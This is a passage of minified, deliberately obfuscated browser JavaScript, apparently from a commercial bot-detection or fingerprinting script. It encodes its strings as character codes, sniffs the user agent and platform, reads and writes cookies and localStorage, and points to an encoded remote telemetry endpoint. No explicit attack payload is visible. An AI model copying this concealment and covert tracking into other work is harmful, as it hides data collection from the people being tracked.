99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[S(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))<<(L(388)?6:12)|(I=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,
115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++)))<<(L(199)?6:8)|(ll=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))),zl+=(L(826)?83:64)===I?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(883)?17:16)&(L(617)?234:255)):(L(37)?
64:65)===ll?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(581)?8:16)&(L(161)?255:332),_>>(L(965),8)&(L(67)?255:267)):String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(149)?16:14)&(L(350)?137:255),_>>(L(758)?11:8)&(L(762)?170:255),(L(361)?376:255)&_);return zl}}})();Object[O(953014859,l)]||(Object[O(953014859,l)]=function(l){return l});var ZO=z(l,119,131,131,127,130,73,62,62,121,130,114,129,120,127,131,61,120,115,130,116,129,133,120,114,116,61,125,116,131,62,133,64,
62,120,125,118,129,116,130,130,62,121,130,116,133,116,125,131),lo,oI=S(l,67,61,64,65,61,63),Zo={j_:(L(351),0),I_:L(392)?0:1,L_:L(88)?2:1,S_:(L(399),3),l_:L(676)?2:4,J_:L(110)?5:4},I_=[],zo=void(L(224),0),jZ=S(l,62),IZ=z(l,85,129,120,59,47,66,64,47,83,116,114,47,72,72,72,72,47,65,66,73,68,72,73,68,72,47,86,92,99),Io,Zj=Object[O(953014859,l)]({li:ll,"\u0067\x65\u0074":function(l,_){sl(_,[lo=Jl(l)])},oi:function(s){(function(){if(!window[O(1698633989576,l)]){var s=
RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(893)?0:1];if(!document[z(l,112,123,123)])return void(L(969),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(425)?3:5}})();zo=s},S:function(){return lo},"\x73et":function(s,_,I){(_=_||"")&&(document[z(l,114,126,126,122,120,116)]=s+S(l,76)+encodeURIComponent(_)+z(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,
76)+IZ+z(l,74,47,127,112,131,119,76)+jZ,lo=_,sl(I))},"\u0072e\x6do\u0076e":Ol,"\x63l\u0065ar":function(s){var _;S:{_=lo;for(var I=document[S(l,114,126,126,122,120,116)][z(l,130,127,123,120,131)](S(l,74)),J=(L(831),0);J<I[O(1294399190,l)];J++)for(var ll=(L(572),0);ll<(L(559)?0:1)&&I[J];++ll)for(var Sl=I[J][z(l,130,127,123,120,131)](z(l,76)),ll=(L(37),0);ll<(L(820)?0:1)&&Sl&&Sl[L(327),0]&&Sl[L(186)?1:0]&&Sl[L(744)?0:1][O(1388671,
l)]()===decodeURIComponent(_);){_=Sl[L(656),0];break S}_=null}_&&Ol(_);lo=void(L(672),0);sl(s)},"\x69s\u0045n\x61b\u006ced":function(){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(64)?
11:14})(!typeof String===O(1242178186184,l));return void(L(225),0)!==document[O(767051207,l)]}}),oL=S(l,123,126,114,112,123,98,131,126,129,112,118,116),jL={"\u006co\x63al":Object[O(953014859,l)]({"\x67et":function(s,_){sl(_,[Io=window[oL][S(l,118,116,131,88,131,116,124)](S(l,118,123,130,48)+s)])},S:function(){return Io},"\u0073\x65\u0074":function(s,_,I){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,
112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();(_=_||"")&&(window[oL][S(l,130,116,131,88,131,116,124)](z(l,118,123,130,48)+s,_),Io=_,sl(I))},"\x72e\u006do\x76e":function(s,_){window[oL][z(l,129,116,124,
126,133,116,88,131,116,124)](z(l,118,123,130,48)+s);Io=void(L(925),0);sl(_)},"\u0063lear":function(s){for(var _=(L(989),0);_<window[oL][O(1294399190,l)];_++){var I=window[oL][z(l,122,116,136)](_);(L(101),0)===I[S(l,120,125,115,116,135,94,117)](z(l,118,123,130,48))&&window[oL][S(l,129,116,124,126,133,116,88,131,116,124)](I)}Io=void(L(446),0);sl(s)},"\x69\u0073\x45\u006e\x61\u0062\x6c\u0065\x64":function(){return window[oL]&&
window[oL][z(l,118,116,131,88,131,116,124)]&&window[oL][z(l,130,116,131,88,131,116,124)]&&window[oL][z(l,129,116,124,126,133,116,88,131,116,124)]},Oi:function(l){oL=l}}),"\u0063\x6f\u006f\x6b\u0069\x65":Zj},JZ=Object[O(952501,l)](jL)[O(1294399190,l)],lI=L(481)?1979:2E3,lO=sj(L(885)?3:4,(L(208),17),L(810)?23:18,L(930)?10:19,L(954)?0:1),Ji=RegExp(z(l,109,106,48,50,51,52,53,54,57,58,107,60,61,109,110,111,139,141,
112,60,137,80,60,105,63,60,72,108,58,76,106,107,135,65,64,107,135,65,66,60,107,135,65,81,107,135,65,83,60,107,135,66,80,107,135,66,82,60,107,135,68,81,107,135,68,83,60,107,135,70,84,108,57,55,74,107,130,106,107,135,65,63,60,107,135,66,80,107,135,66,82,60,107,135,70,84,108,58,56,57,51)),ls=z(l,115,126,124,112,120,125,76),Oz,Ls,Js,_S,Lo=S(l,82,119,112,125,118,116,92,84),OI=Date[O(30689,l)](),LI=jo(),iS=S(l,82,119,112,125,118,116,92,84),LO=!1,oO="",IS={"\u0046\x35\u0052\x74\u0076":S(l,
63),"\x46\u0035\x54\u0072\x78\u006e\x69\u0064":L(550)?0:1,"\x465Sid":L(336)?1:2,"\u00465Vid":(L(168),3),"\x465\u0050op":L(713)?5:4,"\x64\u0063\x69\u0064":L(197)?5:3,"\x72tver":L(626)?7:6,"\u0075se\x72Hi\u0073tory":L(165)?
7:9,"\x465\u0052t\x761":S(l,63,64),"\u00465\x52t\u00762":z(l,63,65),"\x46\u0035\x52\u0074\x76\u0033":z(l,63,66)},zO=z(l,51,51,51,118,129,112,113,113,116,129,51,130,131,126,129,116,51,131,124,127,51,51,51),OO=window[S(l,130,116,130,130,120,126,125,98,131,126,129,112,118,116)],zz=[],LS,JI=[{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,84,115,118,116),_:S(l,84,115,118,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,82,119,129,126,124,116),_:z(l,82,119,129,126,124,116)},{"\u0073tr\x69ng":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,94,124,125,120,102,116,113),J:S(l,94,124,125,120,102,116,113,62),_:z(l,94,124,125,120,102,116,113)},{"\u0073tr\x69ng":navigator[O(1899056892,
l)],I:S(l,80,127,127,123,116),_:S(l,98,112,117,112,129,120),J:S(l,101,116,129,130,120,126,125)},{"\u0070r\x6fp":window[O(41496295,l)],_:z(l,94,127,116,129,112),J:S(l,101,116,129,130,120,126,125)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[O(1899056892,l)],I:S(l,120,82,112,113),_:z(l,120,82,112,113)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[z(l,
133,116,125,115,126,129)],I:S(l,90,83,84),_:z(l,90,126,125,128,132,116,129,126,129)},{"\u0073t\x72i\u006eg":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,85,120,129,116,117,126,135),_:S(l,85,120,129,116,117,126,135)},{"\x73t\u0072i\x6eg":navigator[O(1899056892,l)],I:z(l,82,112,124,120,125,126),_:S(l,82,112,124,120,125,126)},{"\u0073t\x72i\u006eg":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:z(l,93,116,131,130,114,112,127,116),_:S(l,93,116,131,130,114,112,127,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,92,98,88,84),_:z(l,84,135,127,123,126,129,116,129),J:S(l,92,98,88,84)},{"\u0073t\x72i\u006eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,99,129,120,115,116,125,131),_:z(l,84,135,127,123,126,129,116,129),J:O(988,
l)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,86,116,114,122,126),_:z(l,92,126,137,120,123,123,112),J:O(988,l)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,92,126,137,120,123,123,112),_:z(l,93,116,131,130,114,112,127,116),J:z(l,92,126,137,120,123,123,112)}],lj=[{"\x73tr\u0069ng":navigator[O(2005470634003,
l)],I:S(l,102,120,125),_:S(l,102,120,125,115,126,134,130)},{"\x73tr\u0069ng":navigator[O(2005470634003,l)],I:z(l,92,112,114),_:z(l,92,112,114)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,120,95,119,126,125,116),_:S(l,120,95,119,126,125,116,62,120,95,126,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,120,95,112,115),_:S(l,120,95,112,115)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,80,125,115,129,126,120,115),_:S(l,80,125,115,129,126,120,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[O(2005470634003,l)],I:z(l,91,120,125,132,135),_:S(l,91,120,125,132,135)}],Zz="",Iz,jz,J=null,sL=L(28)?2166136261:1377410512,
II=L(101)?3E3:3683,jI=L(706)?84506:6E4,_l=window[S(l,125,112,133,120,118,112,131,126,129)],zL=window[O(1714486688,l)],sO={},so,io,OZ,zi,JO,oj=L(533)?54:50,S_=L(640)?73:50,SO=[O(21158933,l),O(0xf311714015,l),O(49392113698,l),O(64012178578760,l)],_O=[O(54559518,l)],iO=[O(34290658,l),O(44439918920,l),O(1599857353885,l)],Oj={"\x46\u0031":z(l,85,64),"\x46\u0032":z(l,85,65),"\x46\u0033":z(l,85,66),"\x46\u0034":z(l,
85,67),"\x46\u0035":S(l,85,68),"\x46\u0036":z(l,85,69),"\x46\u0037":z(l,85,70),"\x46\u0038":S(l,85,71),"\x46\u0039":S(l,85,72),"\x46\u0031\x30":S(l,85,64,63),"\u004611":z(l,85,64,64),"\x4612":S(l,85,64,65),"\u0048\x6f\u006d\x65":S(l,
87,126,124,116),"\u0045nd":S(l,84,125,115),"\x42ac\u006bsp\x61ce":z(l,81,112,114,122,130,127,112,114,116),"\u0050\x61\u0067\x65\u0055\x70":z(l,95,112,118,116,100,127),"\u0050age\x44own":S(l,95,112,118,116,83,126,134,125),"\u0045s\x63a\u0070e":S(l,84,130,114,112,127,116),"\x43a\u0070s\x4co\u0063k":z(l,
82,112,127,130,91,126,114,122),"\x54\u0061\x62":z(l,99,112,113),"\u0041\x72\u0072\x6f\u0077\x4c\u0065\x66\u0074":z(l,80,129,129,126,134,91,116,117,131),"\x41rr\u006fwR\x69ght":z(l,80,129,129,126,134,97,120,118,119,131),"\u0041r\x72o\u0077Up":z(l,
80,129,129,126,134,100,127),"\x41r\u0072o\x77D\u006fwn":S(l,80,129,129,126,134,83,126,134,125),"\x4e\u0075\x6d\u004c\x6f\u0063\x6b":S(l,93,132,124,91,126,114,122)},So=window,oZ=_s,_o=[],lZ=[],LZ=[],Z_=(zi=Jz,function(){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,
132,130,116,129,80,118,116,125,131)]);if(s)return s[L(722)?0:1];if(!document[O(13722,l)])return void(L(968),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(127)?5:4}})();var s=arguments,_=!JO;clearTimeout(JO);JO=setTimeout(function(){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(886)?8:11})(!typeof String===O(1242178186184,l));JO=null},L(184)?100:117);_&&zi[z(l,112,127,127,123,136)](this,s)});window[S(l,86,97,81,97,88,125,120,131)]=function(s,_,I){for(var J=(L(627),0);J<(L(633)?0:1)&&!function(){for(var s=window[z(l,125,112,133,120,118,112,131,126,129)][z(l,132,130,116,129,80,118,116,125,131)][O(37456130,l)](RegExp(S(l,92,98,88,84,47,55,106,63,60,72,112,60,137,107,107,61,108,58,56)));s&&s[O(1294399190,
l)];){for(s=parseInt(s[L(108)?1:0]);!isNaN(s)&&s<(L(346)?11:8);)return Zi();break}return sj(L(453)?5:4,L(135)?12:7,L(834)?1:3,L(603)?8:14,(L(423),0))}();++J){switch(!(Lo=s,_i(_),!I)){case _s:ZO=I;break;case sj(L(272)?3:2,L(130)?13:16,L(282)?17:13,(L(209),0),L(909)?6:9):for(J=(L(983),0);J<(L(522)?0:1)&&void(L(809),0)!==oO&&oO;++J)ZO=atob(oO)}O(47181044125,l)===document[z(l,129,116,112,115,136,98,131,112,131,116)]?window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,83,94,
92,82,126,125,131,116,125,131,91,126,112,115,116,115),function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(445)?3:5;_[z(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(606)?2:5;_[S(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(877),0))}})(!typeof String===O(1242178186184,l));j_()}):
j_()}};O(1242178186184,l)==typeof window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]&&window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]();Zi()}();function sj(l){var ll=+new Date,Ol;!document[S(27,140,144,128,141,148,110,128,135,128,126,143,138,141,92,135,135)]||ll>oS&&(L(520)?690162:6E5)>ll-OS?Ol=is(!1):(Ol=is(zS&&!ZS&&OS+SS<ll),OS=ll,zS||(zS=!0,sS(function(){zS=!1},L(419)?0:1)));return!(arguments[l]^Ol)}function L(l){return 278>l};})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
